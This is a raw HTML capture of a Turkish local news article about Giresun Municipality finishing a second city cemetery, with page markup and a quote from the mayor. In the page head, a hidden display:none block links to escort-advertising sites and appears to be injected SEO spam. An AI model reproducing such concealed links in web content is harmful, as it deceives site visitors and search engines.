

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bursagiresunhavadis.com/yeni-mezarlik-alaninin-eksikleri-gideriliyor-h18844.html
body_size: 15055
content:
<!DOCTYPE html><html lang="tr"><head><meta charset="utf-8"><h1><title>Yeni mezarlık alanının eksikleri gideriliyor &laquo; Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular</title></h1><link rel="shortcut icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/bursagiresunhavadishaberbursagiresun2-2.png" /><script type="application/ld+json">{"@context" : "http://schema.org","@type" : "Article","name" : "Yeni mezarlık alanının eksikleri gideriliyor","headline": "Yeni mezarlık alanının eksikleri gideriliyor","author" : {"@type" : "Person","name" : "Giresun Havadis"
},"datePublished" : "24-02-2021 8:55","image" : "https://bursagiresunhavadis.com/wp-content/uploads/2021/02/Samanlikkiran-giresun-mezzarlik-504x336.jpeg","articleSection" : "<p>Giresun Belediyesi, nüfusu giderek büyüyen şehrimizde yeni mezarlığın defin yerlerinin dolmasıyla birlikte Samanlıkkıranı Mahallesi’nde ikinci bir şehir mezarlığını hizmete sokmuştu.</p>","articleBody" : "<p><strong>Yeni mezarlık alanının eksikleri gideriliyor</strong></p><p>Giresun Belediyesi, nüfusu giderek büyüyen şehrimizde yeni mezarlığın defin yerlerinin dolmasıyla birlikte Samanlıkkıranı Mahallesi’nde ikinci bir şehir mezarlığını hizmete sokmuştu.</p><p>Defin işlemlerinin yapılmaya başlandığı mezarlığın eksikliklerinin giderilmesi için ise geniş kapsamlı bir çalışma başlatıldı.</p><p>Bu kapsamda, Fen İşleri Müdürlüğü’ne bağlı ekipler Samanlıkkıranı şehir mezarlığında Belediye Başkanı Aytekin Şenlikoğlu’nun talimatıyla birlikte çalışmalara başladı. Mezarlıkta çeşme, bay bayan wc, bekçi kulübesi, ikişer kişilik defin yerleri ve çevre düzenlemesi yapılıyor.</p><p>Mezarlıkta yapılan bakım, onarım ve yenileme işlemlerini yerinde inceleyerek yetkililerden bilgi alan Belediye Başkanı Aytekin Şenlikoğlu, başlatılan çalışmaların kısa zamanda tamamlanacağını belirterek: “Nüfusu giderek artan kentimizde yaşanan defin alanı sıkıntısını gidermek için hizmete giren ikinci şehir mezarlığımızda düzenleme çalışmaları yaparak eksikliklerini gideriyoruz.  Çalışmalar tamamlandığında mezarlığımız daha güzel bir görünüme kavuşacak. Vatandaşlarımızın doğumdan, ölüme kadar her zaman yanlarındayız” dedi.</p><div class="swp-content-locator"></div>","url" : "https://bursagiresunhavadis.com/yeni-mezarlik-alaninin-eksikleri-gideriliyor-h18844.html","publisher" : {"@type" : "Organization","name" : "Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular","logo": {"@type": "ImageObject","name": "Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular","width": "150","height": "52","url": "https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png "
}}}</script><link rel="stylesheet" type="text/css" href="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/style.css"/><script type="e93bab5cd343ef3f9843b024-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/jquery.min.js"></script><script type="e93bab5cd343ef3f9843b024-text/javascript"> var temaurl = 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4'; var tarayicibildirimleri = 'true'; </script><script type="e93bab5cd343ef3f9843b024-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/swiper.min.js"></script><meta name='robots' content='max-image-preview:large' /><style>@font-face{font-family:"sw-icon-font";src:url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6");src:url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6#iefix") format("embedded-opentype"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.6") format("woff"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.6") format("truetype"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.6#1445203416") format("svg");font-weight:normal;font-style:normal;font-display:block}</style><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bursagiresunhavadis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fyeni-mezarlik-alaninin-eksikleri-gideriliyor-h18844.html" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bursagiresunhavadis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fyeni-mezarlik-alaninin-eksikleri-gideriliyor-h18844.html&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link rel='stylesheet' id='social-warfare-block-css-css' href='https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.9' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important}</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html:where(.has-border-color){border-style:solid}html:where([style*=border-top-color]){border-top-style:solid}html:where([style*=border-right-color]){border-right-style:solid}html:where([style*=border-bottom-color]){border-bottom-style:solid}html:where([style*=border-left-color]){border-left-style:solid}html:where([style*=border-width]){border-style:solid}html:where([style*=border-top-width]){border-top-style:solid}html:where([style*=border-right-width]){border-right-style:solid}html:where([style*=border-bottom-width]){border-bottom-style:solid}html:where([style*=border-left-width]){border-left-style:solid}html:where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel='stylesheet' id='dashicons-css' href='https://bursagiresunhavadis.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wpp_style-css' href='https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/front/css/style.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/global/css/font-awesome.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wp-polls-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' /><style id='wp-polls-inline-css' type='text/css'>.wp-polls .pollbar{margin:1px;font-size:6px;line-height:8px;height:8px;background-image:url('https://bursagiresunhavadis.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');border:1px solid #c8c8c8}</style><link rel='stylesheet' id='ppress-frontend-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.7' type='text/css' media='all' /><link rel='stylesheet' id='ppress-flatpickr-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.7' type='text/css' media='all' /><link rel='stylesheet' id='ppress-select2-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='social_warfare-css' href='https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.5.6' type='text/css' media='all' /><script type="e93bab5cd343ef3f9843b024-text/javascript" src="https://bursagiresunhavadis.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type="e93bab5cd343ef3f9843b024-text/javascript" src="https://bursagiresunhavadis.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script><script type="e93bab5cd343ef3f9843b024-text/javascript" id="wpp_js-js-extra">
var wpp_ajax = {"wpp_ajaxurl":"https://bursagiresunhavadis.com/wp-admin/admin-ajax.php"};//# sourceURL=wpp_js-js-extra

</script><script type="e93bab5cd343ef3f9843b024-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/front/js/scripts.js?ver=6.9" id="wpp_js-js"></script><script type="e93bab5cd343ef3f9843b024-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.7" id="ppress-flatpickr-js"></script><script type="e93bab5cd343ef3f9843b024-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.7" id="ppress-select2-js"></script><script type="e93bab5cd343ef3f9843b024-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-8264T37BEV" id="google_gtagjs-js" async></script><script type="e93bab5cd343ef3f9843b024-text/javascript" id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag("set","linker",{"domains":["bursagiresunhavadis.com"]});gtag("js", new Date());gtag("set", "developer_id.dZTNiMT", true);gtag("config", "G-8264T37BEV", {"googlesitekit_post_type":"post"});//# sourceURL=google_gtagjs-js-after

</script><link rel="https://api.w.org/" href="https://bursagiresunhavadis.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bursagiresunhavadis.com/wp-json/wp/v2/posts/18844" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bursagiresunhavadis.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="canonical" href="https://bursagiresunhavadis.com/yeni-mezarlik-alaninin-eksikleri-gideriliyor-h18844.html" /><link rel='shortlink' href='https://bursagiresunhavadis.com/?p=18844' /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><script type="e93bab5cd343ef3f9843b024-text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6041272603772447&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script><div style="display:none"> <a href="https://www.izmir-ilanlar.com/" title="izmir gercek resimli escort">izmir gercek resimli escort</a><a href="http://sirinevler.t2bro.net/" title="Sirinevler Escort Bayan">Sirinevler Escort Bayan</a></div><link rel="icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-180x180.jpg" /><meta name="msapplication-TileImage" content="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-270x270.jpg" /><meta property="og:url" content="https://bursagiresunhavadis.com/yeni-mezarlik-alaninin-eksikleri-gideriliyor-h18844.html" /><meta property="og:title" content="Yeni mezarlık alanının eksikleri gideriliyor" /><meta property="og:description" content="Giresun Belediyesi, nüfusu giderek büyüyen şehrimizde yeni mezarlığın defin yerlerinin dolmasıyla birlikte Samanlıkkıranı Mahallesi’nde ikinci bir şehir mezarlığını hizmete sokmuştu." /><meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://bursagiresunhavadis.com/wp-content/uploads/2021/02/Samanlikkiran-giresun-mezzarlik.jpeg" /><meta property="og:image:secure_url" content="https://bursagiresunhavadis.com/wp-content/uploads/2021/02/Samanlikkiran-giresun-mezzarlik.jpeg" /><meta property="og:image:width" content="760" /><meta property="og:image:height" content="405" /><meta property="og:image:alt" content="Yeni mezarlık alanının eksikleri gideriliyor" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Yeni mezarlık alanının eksikleri gideriliyor" /><meta name="twitter:description" content="Giresun Belediyesi, nüfusu giderek büyüyen şehrimizde yeni mezarlığın defin yerlerinin dolmasıyla birlikte Samanlıkkıranı Mahallesi’nde ikinci bir şehir mezarlığını hizmete sokmuştu." /><meta name="twitter:url" content="https://bursagiresunhavadis.com/yeni-mezarlik-alaninin-eksikleri-gideriliyor-h18844.html" /><meta name="twitter:image" content="https://bursagiresunhavadis.com/wp-content/uploads/2021/02/Samanlikkiran-giresun-mezzarlik.jpeg" /><style>#siteGenel{margin:0px auto 0px auto!important}body{background:#efefef!important}#header{background:#ffffff!important}#ustSondakika{background:#e6242b!important}.sondkBaslik,.sondk a,.sondk-ileri,.sondk-geri{color:#ffffff!important}.ustMenu1 ul li a,button.dropbtn{color:#131313!important}.ustMenu1 ul li a:hover,button.dropbtn:hover,button.dropbtn:focus{color:#e6242b!important}</style></head><body><div class="alerttt" style="display: none;"><h2><a href="https://bursagiresunhavadis.com" title="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png " alt="haberdar ol" width="70" height="24"/></a></h2><strong>İlk Sen Haberdar Ol!</strong><span>Web bildirim ile, önemli gelişmelerden anında haberdar olmak ister misiniz?</span><div class="sil"></div><a class="hayir" onclick="if (!window.__cfRLUnblockHandlers) return false; haberbildirimHayir()" title="Daha Sonra" data-cf-modified-e93bab5cd343ef3f9843b024-="">Daha Sonra</a><a class="evet" onclick="if (!window.__cfRLUnblockHandlers) return false; haberbildirimEvet()" title="Bildirimleri Al" data-cf-modified-e93bab5cd343ef3f9843b024-="">Bildirimleri Al</a></div><div style="width: 100%; height: 40px; background: #3d3d3d;position: relative;z-index: 9999;"><div style="margin: 0px auto; width: 1000px; height: 40px; background: #3d3d3d;"><div class="menu-alt-container"><ul id="menu-alt" class="tMenu"><li id="menu-item-6046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li id="menu-item-6047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li id="menu-item-12903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li id="menu-item-6048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li id="menu-item-6049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li id="menu-item-6050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li id="menu-item-6051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li id="menu-item-6052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li id="menu-item-6053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div><div class="ustSag"><form method="get" id="searchform" class="aramayap cf" action="https://bursagiresunhavadis.com/"><input type="text" value="" placeholder="haber ara..." name="s" id="s" /><button type="submit" class="s"></button></form></div></div></div><div class="temizle"></div><div id="header"><div style="margin: 0px auto; width: 1000px; height: auto; overflow: hidden;"><div class="logoAlani"><a href="https://bursagiresunhavadis.com" title="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png " alt="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular" width="150" height="52"/></a></div><div class="ustMenu1"><div class="menu-alt-container"><ul id="menu-alt-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div></div><div class="dropdown"><button onclick="if (!window.__cfRLUnblockHandlers) return false; myFunction()" class="dropbtn" data-cf-modified-e93bab5cd343ef3f9843b024-=""></button><div id="myDropdown" class="dropdown-content"><div class="menu-kategoriler-container"><ul id="menu-kategoriler" class=""><li id="menu-item-6054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6054"><a href="https://bursagiresunhavadis.com/kategori/bursada-giresun">BURSADA GİRESUN</a></li><li id="menu-item-6057" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6057"><a href="https://bursagiresunhavadis.com/kategori/guncel">GÜNCEL</a></li><li id="menu-item-6058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6058"><a href="https://bursagiresunhavadis.com/kategori/ilce-haberleri">İLÇELERDEN</a></li><li id="menu-item-6059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6059"><a href="https://bursagiresunhavadis.com/kategori/kultur-ve-sanat">KÜLTÜR &#038; SANAT</a></li><li id="menu-item-6055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6055"><a href="https://bursagiresunhavadis.com/kategori/egitim">EĞİTİM</a></li><li id="menu-item-6063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6063"><a href="https://bursagiresunhavadis.com/kategori/spor">SPOR</a></li><li id="menu-item-6064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6064"><a href="https://bursagiresunhavadis.com/kategori/turizm">TURİZM</a></li><li id="menu-item-6061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6061"><a href="https://bursagiresunhavadis.com/kategori/saglik">SAĞLIK</a></li><li id="menu-item-6062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6062"><a href="https://bursagiresunhavadis.com/kategori/siyaset">SİYASET</a></li><li id="menu-item-6065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6065"><a href="https://bursagiresunhavadis.com/kategori/yurttan">YURTTAN</a></li><li id="menu-item-6056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6056"><a href="https://bursagiresunhavadis.com/kategori/foto-galeri">FOTO GALERİ</a></li><li id="menu-item-6060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6060"><a href="https://bursagiresunhavadis.com/kategori/roportajlar">RÖPORTAJ</a></li></ul></div></div></div></div></div><div class="temizle"></div><div id="ustSondakika"><div style="margin: 2px auto 0px auto; width: 1000px; height: auto; overflow: hidden; position: relative;"><div class="sondkBaslik">SON DAKİKA</div><div class="ustSondakikaic"> <div style="float: left; width:820px!important; margin: 0px 15px!important;" class="swiper-wrapper"> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/tahta-neden-kapandi-h35206.html" title="Tahta Neden Kapandı?">Tahta Neden Kapandı?</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/muhtar-enver-bulatin-aci-gunu-h35200.html" title="Muhtar Enver Bulat’ın Acı Günü">Muhtar Enver Bulat’ın Acı Günü</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/giresunda-ortak-akil-bulusmasi-vali-koc-paydaslari-kabul-etti-h35191.html" title="Giresun’da Ortak Akıl Buluşması: Vali Koç Paydaşları Kabul Etti">Giresun’da Ortak Akıl Buluşması: Vali Koç Paydaşları Kabul Etti</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/gecmis-olsun-hasan-ayaz-h35188.html" title="Geçmiş Olsun Hasan Ayaz">Geçmiş Olsun Hasan Ayaz</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/baskan-arisandan-kesapa-mujde-h35184.html" title="Başkan Arışan’dan Keşap’a Müjde">Başkan Arışan’dan Keşap’a Müjde</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/bursa-giresunlular-derneginde-gorev-dagilimi-yapildi-h35176.html" title="Bursa Giresunlular Derneği’nde Görev Dağılımı Yapıldı">Bursa Giresunlular Derneği’nde Görev Dağılımı Yapıldı</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/doc-dr-alcelikten-korkutan-uyari-dunyayi-kanser-pandemisi-bekliyor-h35164.html" title="Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”">Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/gucede-cig-dusmesi-sonucu-1-kisi-vefat-etti-h35161.html" title="Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti">Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/cotanakspor-da-yemekler-kazim-karadan-h35156.html" title="Çotanakspor da Yemekler Kazım Kara&#8217;dan">Çotanakspor da Yemekler Kazım Kara&#8217;dan</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/cotanakspor-2-devreye-hizli-basladi-h35150.html" title="Çotanakspor 2. Devreye Hızlı Başladı">Çotanakspor 2. Devreye Hızlı Başladı</a></div> </div><div style="width: 30px;line-height: 40px;float: right; display: block;position: relative;top: 22px;"><div class="swiper-button-next sondk-ileri"><i class="fa fa-chevron-right" aria-hidden="true"></i></div><div class="swiper-button-prev sondk-geri"><i class="fa fa-chevron-left" aria-hidden="true"></i></div></div> </div></div></div><div style="width: 1000px;margin: 0px auto;background: #fff;z-index: 10;position: relative;"></div><div id="siteGenel"><div style="width: 980px; height: auto; overflow: hidden; display: block; margin-bottom: 10px;"><div class="surManset"><a href="https://bursagiresunhavadis.com/tahta-neden-kapandi-h35206.html" title="Tahta Neden Kapandı?"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Giresunsporda-Champness-depremi-sok-yaratti-504x336.jpeg);"></div><h4>Tahta Neden Kapandı?</h4></a><div class="kategoriSur">GİRESUNSPOR</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/rektor-yilmaz-can-universitemiz-giresunun-aydinlik-gelecegidir-h35203.html" title="Rektör Yılmaz Can: &#8220;Üniversitemiz Giresun&#8217;un Aydınlık Geleceğidir&#8221;"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/rektor-can-644x336.jpg);"></div><h4>Rektör Yılmaz Can: &#8220;Üniversitemiz Giresun&#8217;un Aydınlık Geleceğidir&#8221;</h4></a><div class="kategoriSur">EĞİTİM</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/muhtar-enver-bulatin-aci-gunu-h35200.html" title="Muhtar Enver Bulat’ın Acı Günü"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Muhtar-Enver-Bulatin-Aci-Gunu-496x336.png);"></div><h4>Muhtar Enver Bulat’ın Acı Günü</h4></a><div class="kategoriSur">BURSADA GİRESUN, GÜCE</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/gecmis-olsun-hasan-ayaz-h35188.html" title="Geçmiş Olsun Hasan Ayaz"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/hasan-ayaz-kaza-gecirdi-504x336.png);"></div><h4>Geçmiş Olsun Hasan Ayaz</h4></a><div class="kategoriSur">BURSADA GİRESUN, ESPİYE</div></div></div><div class="temizle"></div><div style="width: 100%; height: 336px; overflow: hidden; display: block; margin-bottom: 10px;"><div itemscope itemtype="http://schema.org/Article"> <meta itemprop="image" content="https://bursagiresunhavadis.com/wp-content/uploads/2021/02/Samanlikkiran-giresun-mezzarlik-504x336.jpeg"></meta> <div class="resimDetay2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2021/02/Samanlikkiran-giresun-mezzarlik-504x336.jpeg); margin-bottom: 0px; margin-right: 10px; position:relative!important;"></div></div><div class="haberDetay2"><h1 itemprop="headline">Yeni mezarlık alanının eksikleri gideriliyor</h1><h2 itemprop="description"><p>Giresun Belediyesi, nüfusu giderek büyüyen şehrimizde yeni mezarlığın defin yerlerinin dolmasıyla birlikte Samanlıkkıranı Mahallesi’nde ikinci bir şehir mezarlığını hizmete sokmuştu.</p></h2><div class="temizle"></div><div style="margin: 0px 0px 0px 0px; width: 440px; height: 65px; overflow: hidden; display: block; position: absolute; bottom: 0px;"><div class="haberEklendi2"><span>Bu haber 24 Şubat 2021 - 8:55 'de eklendi ve</span> <strong><div class="formated_post_view"><span>Post View : </span> 304</div></strong> <span>kez görüntülendi.</span></div><div class="singleFacebook"><a target="_blank" href="https://www.facebook.com/share.php?u=https://bursagiresunhavadis.com/yeni-mezarlik-alaninin-eksikleri-gideriliyor-h18844.html" title="facebook"><i class="fa fa-facebook"></i></a></div><div class="singleTwitter"><a target="_blank" href="https://twitter.com/intent/tweet?text=Yeni mezarlık alanının eksikleri gideriliyor&url=https://bursagiresunhavadis.com/yeni-mezarlik-alaninin-eksikleri-gideriliyor-h18844.html" title="twitter"><i class="fa fa-twitter"></i></a></div><div 